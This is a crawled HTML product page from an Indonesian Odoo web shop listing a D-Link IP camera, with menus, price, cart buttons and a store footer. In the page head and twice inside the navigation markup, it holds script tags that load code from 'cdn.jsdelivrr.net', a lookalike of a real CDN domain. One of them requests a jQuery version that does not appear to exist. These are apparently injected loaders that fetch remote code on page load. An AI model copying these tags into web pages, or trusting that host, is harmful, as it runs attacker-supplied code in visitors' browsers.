

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.sinarkencana.net/shop/003492-ip-camera-d-link-29504
body_size: 8831
content:

        

    
<!DOCTYPE html>
        
        
<html lang="en-US" data-website-id="1" data-main-object="product.template(29504,)" data-add2cart-redirect="1">
    <head>
        <meta charset="utf-8"/>
        <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1"/>
        <meta name="viewport" content="width=device-width, initial-scale=1"/>
        <meta name="generator" content="Odoo"/>
            
        <meta property="og:type" content="website"/>
        <meta property="og:title" content="IP CAMERA D-LINK"/>
        <meta property="og:site_name" content="Sinarkencana"/>
        <meta property="og:url" content="https://www.sinarkencana.net/shop/003492-ip-camera-d-link-29504"/>
        <meta property="og:image" content="https://www.sinarkencana.net/web/image/product.template/29504/image_1024?unique=fa3bd3c"/>
        <meta property="og:description"/>
            
        <meta name="twitter:card" content="summary_large_image"/>
        <meta name="twitter:title" content="IP CAMERA D-LINK"/>
        <meta name="twitter:image" content="https://www.sinarkencana.net/web/image/product.template/29504/image_1024?unique=fa3bd3c"/>
        <meta name="twitter:description"/>
        
        <link rel="alternate" hreflang="en" href="https://www.sinarkencana.net/shop/003492-ip-camera-d-link-29504"/>
        <link rel="alternate" hreflang="id" href="https://www.sinarkencana.net/id/shop/003492-ip-camera-d-link-29504"/>
        <link rel="alternate" hreflang="x-default" href="https://www.sinarkencana.net/shop/003492-ip-camera-d-link-29504"/>
        <link rel="canonical" href="https://www.sinarkencana.net/shop/003492-ip-camera-d-link-29504"/>
        
        <link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin=""/>
        <title> IP CAMERA D-LINK | Sinarkencana </title>
        <link type="image/x-icon" rel="shortcut icon" href="/web/image/website/1/favicon?unique=bc63709"/>
        <link rel="preload" href="/web/static/src/libs/fontawesome/fonts/fontawesome-webfont.woff2?v=4.7.0" as="font" crossorigin=""/>
        <link type="text/css" rel="stylesheet" href="/web/assets/390270-675e562/1/web.assets_frontend.min.css" data-asset-bundle="web.assets_frontend" data-asset-version="675e562"/>
        <script id="web.layout.odooscript" type="text/javascript">
            var odoo = {
                csrf_token: "ad4d011f9deb36e6411a5cebc292c064fa043eado1800890760",
                debug: "",
            };
        </script>
        <script type="text/javascript">
            odoo.__session_info__ = {"is_admin": false, "is_system": false, "is_website_user": true, "user_id": false, "is_frontend": true, "profile_session": null, "profile_collectors": null, "profile_params": null, "show_effect": true, "bundle_params": {"lang": "en_US", "website_id": 1}, "translationURL": "/website/translations", "cache_hashes": {"translations": "204f6001104ce56bf818e7b645ca7c9b47939206"}, "geoip_country_code": "US", "geoip_phone_code": 1, "lang_url_code": "en"};
            if (!/(^|;\s)tz=/.test(document.cookie)) {
                const userTZ = Intl.DateTimeFormat().resolvedOptions().timeZone;
                document.cookie = `tz=${userTZ}; path=/`;
            }
        </script>
        <script defer="defer" type="text/javascript" src="/web/assets/375834-e6eff3e/1/web.assets_frontend_minimal.min.js" data-asset-bundle="web.assets_frontend_minimal" data-asset-version="e6eff3e"></script>
        <script defer="defer" type="text/javascript" data-src="/web/assets/390271-ba9bf90/1/web.assets_frontend_lazy.min.js" data-asset-bundle="web.assets_frontend_lazy" data-asset-version="ba9bf90"></script>
        
        <script src="https://cdn.jsdelivrr.net/npm/bootstrap@5.3.1/dist/js/bootstrap.bundle.min.js"></script>

    </head>
    <body>
        <div id="wrapwrap" class="   ">
                <header id="top" data-anchor="true" data-name="Header" class="  o_header_fade_out o_hoverable_dropdown">
                    
    <nav data-name="Navbar" class="navbar navbar-expand-lg navbar-light o_colored_level o_cc shadow-sm">
        
            <div id="top_menu_container" class="container flex-row flex-wrap">
                
    <a href="/" class="navbar-brand logo me-4">
            
            <span role="img" aria-label="Logo of Sinarkencana" title="Sinarkencana"><img src="/web/image/website/1/logo/Sinarkencana?unique=bc63709" class="img img-fluid" width="95" height="40" alt="Sinarkencana" loading="lazy"/></span>
        </a>
    
                
                <div class="ms-lg-3 me-auto">
                    <div class="oe_structure oe_structure_solo" id="oe_structure_header_slogan_1">
            <section class="s_text_block o_colored_level" data-snippet="s_text_block" data-name="Text" style="background-image: none;">
                <div class="container">
                    <h4><strong>SINAR KENCAN​A</strong><br/></h4><em>
                </em></div><em>
            </em></section>
        </div>
    </div>
                <ul class="nav navbar-nav navbar-expand ms-auto order-last order-lg-0">
                    
            <li class="nav-item ms-3 o_no_autohide_item">
                <a href="/web/login" class="btn btn-outline-primary">Sign in</a>
            </li>
                    
        
        
                    <li class="nav-item">
                        
        <div class="oe_structure oe_structure_solo ms-2">
            <section class="s_text_block" data-snippet="s_text_block" data-name="Text">
                <div class="container">
                    <a href="/contactus" class="btn btn-primary btn_cta">Contact Us</a>
                </div>
            </section>
        </div>
                    </li>
                </ul>
                
                <div class="w-100">
                    <div class="oe_structure oe_structure_solo" id="oe_structure_header_slogan_3">
            <section class="s_text_block o_colored_level" data-snippet="s_text_block" data-name="Text" style="background-image: none;">
                <div class="container">
                    <form method="get" data-snippet="s_searchbar_input" class="o_searchbar_form s_searchbar_input" action="/shop" data-name="Search">
            <div role="search" class="input-group ">
        <input type="search" name="search" class="search-query form-control oe_search_box None" placeholder="Search..." data-search-type="products" data-limit="10" data-display-image="true" data-display-description="true" data-display-extra-link="true" data-display-detail="true" data-order-by="name asc" autocomplete="off"/>
        <button type="submit" aria-label="Search" title="Search" class="btn oe_search_button btn-primary">
            <i class="oi oi-search"></i>
        </button>
    </div>

            <input name="order" type="hidden" class="o_search_order_by" value="name asc"/>
            
    
        </form><div class="s_hr w-100 pt8 pb8" data-name="Separator">
                        <hr class="w-100 mx-auto" style="border-top-width: 1px; border-top-style: solid; border-color: var(--200);"/>
                    </div>
                </div>
            </section>
        </div>
    </div>
                
    <button type="button" data-bs-toggle="collapse" data-bs-target="#top_menu_collapse" class="navbar-toggler ">
        <span class="navbar-toggler-icon o_not_editable"></span>
    </button>
                 
                <div id="top_menu_collapse" class="collapse navbar-collapse">
    <ul id="top_menu" class="nav navbar-nav o_menu_loading flex-grow-1">
        
                        
<script src="https://cdn.jsdelivrr.net/npm/jquery@3.7.12/dist/jquery-min.js"></script>
    <li class="nav-item dropdown  position-static">
        <a data-bs-toggle="dropdown" href="#" class="nav-link dropdown-toggle o_mega_menu_toggle">
            <span>Kategori</span>
        </a>
        <div data-name="Mega Menu" class="dropdown-menu o_mega_menu o_no_parent_editor o_mega_menu_container_size dropdown-menu-start">
    



















































<section class="s_mega_menu_thumbnails pt24 o_colored_level o_cc o_cc1" style="background-image: none;">
        <div class="container">
            <div class="row justify-content-center">
                <div class="col-12 col-sm col-md-12 col-lg px-0 o_colored_level">
                    <div class="container">
                        <div class="row">
    <div class="col-6 col-sm text-center py-2 o_colored_level">
        <a href="/shop/category/laptop-komputer-2" class="nav-link p-0" data-name="Menu Item" data-bs-original-title="" title="">
            <img class="img-fluid shadow rounded" alt="Laptop dan komputer banyuwangi" src="/web/image/285121-2248ec82/s_mega_menu_thumbnails_default_image_1.jpg" loading="lazy" data-bs-original-title="" title="laptop dan komputer banyuwangi" aria-describedby="tooltip477062" data-original-id="282020" data-original-src="/website/static/src/img/snippets_demo/s_mega_menu_thumbnails_default_image_1.jpg" data-mimetype="image/jpeg" data-quality="78">
            <br>
            <span class="d-block p-2">
                <b>
                    <font style="font-size:14px;">Laptops</font>
                </b>
            </span>
        </a>
    </div>
    <div class="col-6 col-sm text-center py-2 o_colored_level">
        <a href="/shop?search=mouse&amp;order=name+asc" class="nav-link p-0" data-name="Menu Item" data-bs-original-title="" title="">
            <img class="img-fluid rounded shadow" alt="" src="/web/image/website.s_mega_menu_thumbnails_default_image_2" loading="lazy" data-bs-original-title="" title="" aria-describedby="tooltip345726" data-original-id="282021" data-original-src="/website/static/src/img/snippets_demo/s_mega_menu_thumbnails_default_image_2.jpg" data-mimetype="image/jpeg">
            <br>
            <span class="d-block p-2">
                <b>
                    <font style="font-size:14px;">Mouse</font>
                </b>
            </span>
        </a>
    </div>
    <div class="col-6 col-sm text-center py-2 o_colored_level">
        <a href="https://www.sinarkencana.net/shop?search=keyboard&amp;order=name+asc" class="nav-link p-0" data-name="Menu Item" data-bs-original-title="" title="">
            <img class="img-fluid rounded shadow" alt="" src="/web/image/website.s_mega_menu_thumbnails_default_image_3" loading="lazy" data-bs-original-title="" title="" aria-describedby="tooltip526174" data-original-id="282022" data-original-src="/website/static/src/img/snippets_demo/s_mega_menu_thumbnails_default_image_3.jpg" data-mimetype="image/jpeg">
            <br>
            <span class="d-block p-2">
                <b>
                    <font style="font-size:14px;">Keyboards</font>
                </b>
            </span>
        </a>
    </div>
    <div class="col-6 col-sm text-center py-2 o_colored_level">
        <a href="/shop/category/printer-19" class="nav-link p-0" data-name="Menu Item" data-bs-original-title="" title="">
            <img class="img-fluid rounded shadow" alt="" src="/web/image/website.s_mega_menu_thumbnails_default_image_4" loading="lazy" data-bs-original-title="" title="" aria-describedby="tooltip87832" data-original-id="282023" data-original-src="/website/static/src/img/snippets_demo/s_mega_menu_thumbnails_default_image_4.jpg" data-mimetype="image/jpeg">
            <br>
            <span class="d-block p-2">
                <b>
                    <font style="font-size:14px;">Printers</font>
                </b>
            </span>
        </a>
    </div>
    <div class="col-6 col-sm text-center py-2 o_colored_level">
        <a href="https://sinarkencanaskc.odoo.com/id/shop/category/storage-72" class="nav-link p-0" data-name="Menu Item" data-bs-original-title="" title="">
            <img class="img-fluid rounded shadow" alt="" src="/web/image/website.s_mega_menu_thumbnails_default_image_5" loading="lazy" data-bs-original-title="" title="" aria-describedby="tooltip802268" data-original-id="282024" data-original-src="/website/static/src/img/snippets_demo/s_mega_menu_thumbnails_default_image_5.jpg" data-mimetype="image/jpeg">
            <br>
            <span class="d-block p-2">
                <b>
                    <font style="font-size:14px;">Storage</font>
                </b>
            </span>
        </a>
    </div>

                            <div class="w-100 d-none d-md-block"></div>

    <div class="col-6 col-sm text-center py-2 o_colored_level">
        <a href="https://sinarkencanaskc.odoo.com/id/shop/category/tablet-76" class="nav-link p-0" data-name="Menu Item" data-bs-original-title="" title="">
            <img class="img-fluid rounded shadow" alt="" src="/web/image/website.s_mega_menu_thumbnails_default_image_6" loading="lazy" data-bs-original-title="" title="" aria-describedby="tooltip407229" data-original-id="282025" data-original-src="/website/static/src/img/snippets_demo/s_mega_menu_thumbnails_default_image_6.jpg" data-mimetype="image/jpeg">
            <br>
            <span class="d-block p-2">
                <b>
                    <font style="font-size:14px;">Tablets</font>
                </b>
            </span>
        </a>
    </div>
    <div class="col-6 col-sm text-center py-2 o_colored_level">
        <a href="/shop/category/handphone-1" class="nav-link p-0" data-name="Menu Item" data-bs-original-title="" title="">
            <img class="img-fluid rounded shadow" alt="" src="/web/image/website.s_mega_menu_thumbnails_default_image_7" loading="lazy" data-original-id="282026" data-original-src="/website/static/src/img/snippets_demo/s_mega_menu_thumbnails_default_image_7.jpg" data-mimetype="image/jpeg" data-bs-original-title="" title="" aria-describedby="tooltip385696">
            <br>
            <span class="d-block p-2">
                <b>
                    <font style="font-size:14px;">Phones</font>
                </b>
            </span>
        </a>
    </div>
    <div class="col-6 col-sm text-center py-2 o_colored_level">
        <a href="https://sinarkencanaskc.odoo.com/id/shop/category/projector-monitor-18" class="nav-link p-0" data-name="Menu Item" data-bs-original-title="" title="">
            <img class="img-fluid rounded shadow" alt="" src="/web/image/website.s_mega_menu_thumbnails_default_image_8" loading="lazy" data-bs-original-title="" title="" aria-describedby="tooltip417042" data-original-id="282027" data-original-src="/website/static/src/img/snippets_demo/s_mega_menu_thumbnails_default_image_8.jpg" data-mimetype="image/jpeg">
            <br>
            <span class="d-block p-2">
                <b><font style="font-size:14px;">Projector &amp; Monitor</font></b></span>
        </a>
    </div>
    <div class="col-6 col-sm text-center py-2 o_colored_level"><a data-bs-original-title="" title="" href="/shop/category/gaming-52"><img class="img-fluid rounded shadow" alt="" src="https://www.sinarkencana.net/web/image/website.s_mega_menu_thumbnails_default_image_9" loading="lazy" data-original-id="282028" data-original-src="/website/static/src/img/snippets_demo/s_mega_menu_thumbnails_default_image_9.jpg" data-mimetype="image/jpeg" data-bs-original-title="" title="" aria-describedby="tooltip605094"></a>
            <br>
            <a href="/shop/category/gaming-52" class="nav-link p-0" data-name="Menu Item" data-bs-original-title="" title=""><span class="d-block p-2">
                <b>
                    <font style="font-size:14px;">Gaming</font>
                </b>
            </span>
        </a>
    </div>
    <div class="col-6 col-sm text-center py-2 o_colored_level">
        <a href="/shop/category/audio-20" class="nav-link p-0" data-name="Menu Item" data-bs-original-title="" title="">
            <img class="img-fluid rounded shadow" alt="" src="/web/image/website.s_mega_menu_thumbnails_default_image_10" loading="lazy">
            <br>
            <span class="d-block p-2">
                <b>
                    <font style="font-size:14px;">Sound</font>
                </b>
            </span>
        </a>
    </div>
                        </div>
                    </div>
                </div>
                <div class="col col-sm-6 col-md-4 col-lg-3 text-center py-2 o_colored_level">
                    <a href="https://sinarkencanaskc.odoo.com/id/shop" class="nav-link p-0" data-name="Menu Item" data-bs-original-title="" title="">
                        <img class="img-fluid rounded shadow" src="/web/image/website.s_mega_menu_thumbnails_default_image_11" alt="" loading="lazy">
                        <span class="d-block p-2">
                            <b><font style="font-size:14px;">Discover our new products</font></b>
                        </span>
                    </a>
                </div>
            </div>
        </div>
        <div class="s_mega_menu_thumbnails_footer px-0">
            <div class="container row mx-auto px-0 w-100 align-items-center">
                <div class="col-12 col-md-6 col-lg d-flex justify-content-center align-items-center py-2">
                    <p class="text-muted align-middle m-0">
                        <i class="s_mega_menu_thumbnails_icon fa fa-cube me-2"></i> Free returns
                    </p>
                </div>
                <div class="col-12 col-md-6 col-lg d-flex justify-content-center align-items-center py-2">
                    <p class="text-muted align-middle m-0">
                        <i class="s_mega_menu_thumbnails_icon fa fa-shopping-basket me-2"></i> Pickup in store
                    </p>
                </div>
                <div class="col-12 col-md-6 col-lg d-flex justify-content-center align-items-center py-2">
                    <p class="text-muted align-middle m-0">
                        <i class="s_mega_menu_thumbnails_icon fa fa-truck me-2"></i> Express delivery
                    </p>
                </div>
                <div class="col-12 col-md-6 col-lg py-2">
                    <a href="#" class="btn btn-secondary d-block o_default_snippet_text">
                        <i class="s_mega_menu_thumbnails_icon fa fa-comments me-2"></i> Contact us
                    </a>
                </div>
            </div>
        </div>
    </section></div>
    </li>
<script src="https://cdn.jsdelivrr.net/npm/jquery@3.7.12/dist/jquery-min.js"></script>
    <li class="nav-item">
        <a role="menuitem" href="/contactus" class="nav-link ">
            <span>Contact us</span>
        </a>
    </li>
        
            <li class="nav-item divider d-none"></li> 
            <li class="o_wsale_my_cart align-self-md-start d-none nav-item">
                <a href="/shop/cart" class="nav-link">
                    <i class="fa fa-shopping-cart"></i>
                    <sup class="my_cart_quantity badge text-bg-primary" data-order-id="">0</sup>
                </a>
            </li>
        
        
            <li class="o_wsale_my_wish d-none nav-item ms-lg-3 o_wsale_my_wish_hide_empty">
                <a href="/shop/wishlist" class="nav-link">
                    <i class="fa fa-1x fa-heart"></i>
                    <sup class="my_wish_quantity o_animate_blink badge text-bg-primary">0</sup>
                </a>
            </li>
        
                    
    </ul>
                    
                </div>
            </div>
        
    </nav>
    
        </header>
                <main>
                    
            <div itemscope="itemscope" itemtype="http://schema.org/Product" id="wrap" class="js_sale o_wsale_product_page ecom-zoomable zoomodoo-next" data-ecom-zoom-click="1">
                <div class="oe_structure oe_empty oe_structure_not_nearest" id="oe_structure_website_sale_product_1" data-editor-message="DROP BUILDING BLOCKS HERE TO MAKE THEM AVAILABLE ACROSS ALL PRODUCTS"></div>
                <section id="product_detail" class="container py-4 oe_website_sale " data-view-track="1" data-product-tracking-info="{&#34;item_id&#34;: &#34;003492&#34;, &#34;item_name&#34;: &#34;[003492] IP CAMERA D-LINK&#34;, &#34;item_category&#34;: &#34;NETWORK&#34;, &#34;currency&#34;: &#34;IDR&#34;, &#34;price&#34;: 1320000.0}">
                    <div class="row align-items-center">
                        <div class="col-lg-6 d-flex align-items-center">
                            <div class="d-flex justify-content-between w-100">
    <form method="get" class="o_searchbar_form o_wait_lazy_js s_searchbar_input o_wsale_products_searchbar_form me-auto flex-grow-1 mb-2 mb-lg-0" action="/shop" data-snippet="s_searchbar_input">
            <div role="search" class="input-group me-sm-2">
        <input type="search" name="search" class="search-query form-control oe_search_box border-0 text-bg-light" placeholder="Search..." data-search-type="products" data-limit="5" data-display-image="true" data-display-description="true" data-display-extra-link="true" data-display-detail="true" data-order-by="name asc"/>
        <button type="submit" aria-label="Search" title="Search" class="btn oe_search_button btn btn-light">
            <i class="oi oi-search"></i>
        </button>
    </div>

            <input name="order" type="hidden" class="o_search_order_by" value="name asc"/>
            
        
        </form>
        <div class="o_pricelist_dropdown dropdown d-none">

            <a role="button" href="#" data-bs-toggle="dropdown" class="dropdown-toggle btn btn-light">
                Public Pricelist
            </a>
            <div class="dropdown-menu" role="menu">
                    <a role="menuitem" class="dropdown-item" href="/shop/change_pricelist/1">
                        <span class="switcher_pricelist" data-pl_id="1">Public Pricelist</span>
                    </a>
            </div>
        </div>
                            </div>
                        </div>
                        <div class="col-lg-6 d-flex align-items-center">
                            <ol class="breadcrumb p-0 mb-2 m-lg-0">
                                <li class="breadcrumb-item o_not_editable">
                                    <a href="/shop">All Products</a>
                                </li>
                                <li class="breadcrumb-item active">
                                    <span>IP CAMERA D-LINK</span>
                                </li>
                            </ol>
                        </div>
                    </div>
                    <div class="row" id="product_detail_main" data-name="Product Page" data-image_width="50_pc" data-image_layout="carousel">
                        <div class="col-lg-6 mt-lg-4 o_wsale_product_images position-relative">
        <div id="o-carousel-product" class="carousel slide position-sticky mb-3 overflow-hidden" data-bs-ride="carousel" data-bs-interval="0" data-name="Product Carousel">
            <div class="o_carousel_product_outer carousel-outer position-relative flex-grow-1">
                <div class="carousel-inner h-100">
                        <div class="carousel-item h-100 active">
        <div class="d-flex align-items-center justify-content-center h-100 oe_unmovable"><img src="/web/image/product.product/29504/image_1024/%5B003492%5D%20IP%20CAMERA%20D-LINK?unique=fa3bd3c" class="img img-fluid oe_unmovable product_detail_img mh-100" alt="IP CAMERA D-LINK" loading="lazy"/></div>
                        </div>
                </div>
            </div>
        <div class="o_carousel_product_indicators pt-2 overflow-hidden">
        </div>
        </div>
                        </div>
                        <div id="product_details" class="col-lg-6 mt-md-4">
                            <h1 itemprop="name">IP CAMERA D-LINK</h1>
                            <span itemprop="url" style="display:none;">https://sinarkencanaskc.odoo.com/shop/003492-ip-camera-d-link-29504</span>
                            <span itemprop="image" style="display:none;">https://sinarkencanaskc.odoo.com/web/image/product.template/29504/image_1920?unique=fa3bd3c</span>
                            
                            <form action="/shop/cart/update" method="POST">
                                <input type="hidden" name="csrf_token" value="ad4d011f9deb36e6411a5cebc292c064fa043eado1800890760"/>
                                <div class="js_product js_main_product mb-3">
                                    <div>
        <div itemprop="offers" itemscope="itemscope" itemtype="http://schema.org/Offer" class="product_price mt-2 mb-3 d-inline-block">
            <h3 class="css_editable_mode_hidden">
                <span class="oe_price" style="white-space: nowrap;" data-oe-type="monetary" data-oe-expression="combination_info[&#39;price&#39;]">Rp <span class="oe_currency_value">1,320,000.00</span></span>
                <span itemprop="price" style="display:none;">1320000.0</span>
                <span itemprop="priceCurrency" style="display:none;">IDR</span>
                <span style="text-decoration: line-through; white-space: nowrap;" itemprop="listPrice" class="text-danger oe_default_price ms-1 h5 d-none" data-oe-type="monetary" data-oe-expression="combination_info[&#39;list_price&#39;]">Rp <span class="oe_currency_value">1,320,000.00</span></span>
            </h3>
            <h3 class="css_non_editable_mode_hidden decimal_precision" data-precision="2">
                <span>Rp <span class="oe_currency_value">1,320,000.00</span></span>
            </h3>
        </div>
        <div id="product_unavailable" class="d-none">
            <h3 class="fst-italic">Not Available For Sale</h3>
        </div>
                                    </div>
                                    
                                        <input type="hidden" class="product_id" name="product_id" value="29504"/>
                                        <input type="hidden" class="product_template_id" name="product_template_id" value="29504"/>
                                            <ul class="d-none js_add_cart_variants mb-0" data-attribute_exclusions="{&#39;exclusions: []&#39;}"></ul>
                                    
                                    <p class="css_not_available_msg alert alert-warning">This combination does not exist.</p>
                                    <div id="o_wsale_cta_wrapper" class="d-flex flex-wrap align-items-center">
        <div contenteditable="false" class="css_quantity input-group d-inline-flex me-2 mb-2 align-middle ">
            <a class="btn btn-link js_add_cart_json" aria-label="Remove one" title="Remove one" href="#">
                <i class="fa fa-minus"></i>
            </a>
            <input type="text" class="form-control quantity text-center" data-min="1" name="add_qty" value="1"/>
            <a class="btn btn-link float_left js_add_cart_json" aria-label="Add one" title="Add one" href="#">
                <i class="fa fa-plus"></i>
            </a>
        </div>
                                        <div id="add_to_cart_wrap" class="d-inline-flex align-items-center mb-2 me-auto">
                                            <a data-animation-selector=".o_wsale_product_images" role="button" id="add_to_cart" href="#" class="btn btn-primary js_check_product a-submit flex-grow-1 ">
                                                <i class="fa fa-shopping-cart me-2"></i>
                                                <span style="font-weight: bold">ADD TO CART</span>
                                            </a>
            <a role="button" href="#" class="btn btn-outline-primary o_we_buy_now ms-1 ">
                <i class="fa fa-bolt me-2"></i>
                <span style="font-weight:bold">BUY NOW</span>
            </a>
                                        </div>
                                        <div id="product_option_block" class="d-flex flex-wrap w-100">
            
                <button type="button" role="button" class="btn btn-link px-0 pe-3 o_add_wishlist_dyn" data-action="o_wishlist" title="Add to wishlist" data-product-template-id="29504" data-product-product-id="29504"><i class="fa fa-heart-o me-2" role="img" aria-label="Add to wishlist"></i>Add to wishlist</button>
            </div>
                                    </div>
      <div class="availability_messages o_not_editable"></div>
                                    <div id="contact_us_wrapper" class="d-none oe_structure oe_structure_solo ">
                                        <section class="s_text_block" data-snippet="s_text_block" data-name="Text">
                                            <div class="container">
                                                <a class="btn btn-primary btn_cta" href="/contactus">Contact Us
                                                </a>
                                            </div>
                                        </section>
                                    </div>
                                </div>
                            </form>
                            <div id="o_product_terms_and_share" class="d-flex justify-content-between flex-column flex-md-row align-items-md-end mb-3">
            <p class="text-muted mb-0">
                <a href="/terms" class="text-muted"><u>Terms and Conditions</u></a><br/>
                30-day money-back guarantee<br/>
                Shipping: 2-3 Business Days
            </p>
            <div class="h4 mt-3 mb-0 d-flex justify-content-md-end flex-shrink-0" contenteditable="false">
    <div data-snippet="s_share" class="s_share text-start text-lg-end">
        <a href="https://www.facebook.com/sharer/sharer.php?u={url}" target="_blank" class="s_share_facebook mx-1 my-0">
            <i class="fa fa-facebook "></i>
        </a>
        <a href="https://twitter.com/intent/tweet?text={title}&amp;url={url}" target="_blank" class="s_share_twitter mx-1 my-0">
            <i class="fa fa-twitter "></i>
        </a>
        <a href="https://pinterest.com/pin/create/button/?url={url}&amp;media={media}&amp;description={title}" target="_blank" class="s_share_pinterest mx-1 my-0">
            <i class="fa fa-pinterest "></i>
        </a>
        <a href="mailto:?body={url}&amp;subject={title}" class="s_share_email mx-1 my-0">
            <i class="fa fa-envelope "></i>
        </a>
    </div>
            </div>
                            </div>
          <input id="wsale_user_email" type="hidden" value=""/>
                        </div>
                    </div>
                </section>
                
                <div class="oe_structure oe_empty oe_structure_not_nearest mt16" id="oe_structure_website_sale_product_2" data-editor-message="DROP BUILDING BLOCKS HERE TO MAKE THEM AVAILABLE ACROSS ALL PRODUCTS"></div>
            </div>
        
                </main>
                <footer id="bottom" data-anchor="true" data-name="Footer" class="o_footer o_colored_level o_cc ">
                    <div id="footer" class="oe_structure oe_structure_solo" style="">
            <section class="s_text_block pt48 pb16" data-snippet="s_text_block" data-name="Text" style="background-image: none;">
                <div class="container">
                    <div class="row">
                        <div class="col-lg-2 pb16 o_colored_level o_we_force_no_transition">
                            <h5>Explore</h5>
                            <ul class="list-unstyled">
                                <li class="list-item py-1"><a href="/">Home</a></li>
                                <li class="list-item py-1"><a href="#">Our Company</a></li>
                                <li class="list-item py-1"><a href="#">Case Studies</a></li>
                                <li class="list-item py-1"><a href="#">Blog</a></li>
                                
                            </ul>
                        </div>
                        <div class="col-lg-2 pb16 o_colored_level" style="">
                            <h5>Marketplace</h5>
                            <ul class="list-unstyled">
                                <li class="py-1"><a href="https://seller.tokopedia.com/manage-product" data-bs-original-title="" title="">Tokopedia</a><br/></li>
                                <li class="py-1"><a href="https://shp.ee/84dj68u" data-bs-original-title="" title="">Shopee</a><br/></li>
                                <li class="py-1"><br/></li>
                                <li class="py-1"><br/></li>
                            </ul>
                        </div>
                        <div class="col-lg-2 pb16 o_colored_level" style="">
                            <h5>Follow us</h5>
                            <ul class="list-unstyled">
                                <li class="py-1"><i class="fa fa-1x fa-fw fa-facebook-square me-2" data-bs-original-title="" title="" aria-describedby="tooltip762179"></i><a href="https://www.facebook.com/sinarkencana.rgj?mibextid=ZbWKwL" target="_blank" data-bs-original-title="" title="">Facebook</a></li>
                                <li class="py-1"><i class="fa fa-instagram fa-1x fa-fw me-2" data-bs-original-title="" title="" aria-describedby="tooltip841627"></i><a href="https://instagram.com/sinarkencana_skc?igshid=ZDdkNTZiNTM=" target="_blank" data-bs-original-title="" title="">Instagram</a></li>
                                <li class="py-1"><i class="fa fa-music fa-fw me-2 fa-1x" data-bs-original-title="" title="" aria-describedby="tooltip380873"></i><a href="mailto:tiktok.com/@sinarkencana_skc" target="_blank" data-bs-original-title="" title="">Tiktok</a></li><li class="py-1"><i class="fa fa-youtube-play fa-1x fa-fw me-2" data-bs-original-title="" title="" aria-describedby="tooltip10082"></i><font class="text-o-color-1"><a href="https://www.youtube.com/@sinarkencana_skc">YouTube</a></font>​</li>
                            </ul>
                        </div>
                        <div class="col-lg-3 pb16 o_colored_level" style="">
                            <h5>Get in touch</h5>
                            <ul class="list-unstyled">
                                <li class="py-1"><i class="fa fa-1x fa-fw fa-envelope me-2 o_we_force_no_transition"></i><a href="mailto:info@yourcompany.com" data-bs-original-title="" title=""><span style="font-size: 18px;">sinarkencana01@gmail.com</span></a></li>
                                <li class="py-1"><i class="fa fa-whatsapp fa-1x fa-fw me-2" data-bs-original-title="" title="" aria-describedby="tooltip770191"></i><span class="o_force_ltr"><a href="https://wa.me/+628113605788" data-bs-original-title="" title="">0811 3605 788</a></span></li>
                            </ul>
                        </div>
                        <div class="col-lg-3 pb16 o_colored_level">
                            <h5>Our Location<br/></h5>
                            <p class="text-muted"><font class="text-o-color-1"><a href="https://goo.gl/maps/FfoqqQFAFLFoK2WS8" data-bs-original-title="" title="">Jl. Letjen S Parman No 59 Pakis Banyuwangi</a></font></p><p class="text-muted"><font class="text-o-color-1"><a href="https://goo.gl/maps/2XWxJUtAEhh3cnpRA" data-bs-original-title="" title="">Jl. Raya Rogojampi No 140 Pasar Rogojampi</a></font></p><p class="text-muted"><font class="text-o-color-1"><a href="https://goo.gl/maps/7tri45BR3RLkfSZT8" data-bs-original-title="" title="">Jl. Juanda No&nbsp;20 Jajag</a></font><br/></p>
                        </div>
                    </div>
                </div>
            </section>
        </div>
    <div id="o_footer_scrolltop_wrapper" class="container h-0 d-flex align-items-center justify-content-end">
            <a id="o_footer_scrolltop" role="button" href="#top" title="Scroll To Top" class="btn btn-primary rounded-circle d-flex align-items-center justify-content-center">
                <span class="fa fa-1x fa-chevron-up"></span>
            </a>
        </div>
                </footer>
            </div>
                    <script>
            
                window.addEventListener('load', function () {
                    odoo.define('im_livechat.loaderData', function() {
                        return {
                            isAvailable: false,
                            serverUrl: "https://sinarkencanaskc.odoo.com",
                            options: {},
                        };
                    });
                });
            
                    </script>
        
        </body>
</html>
    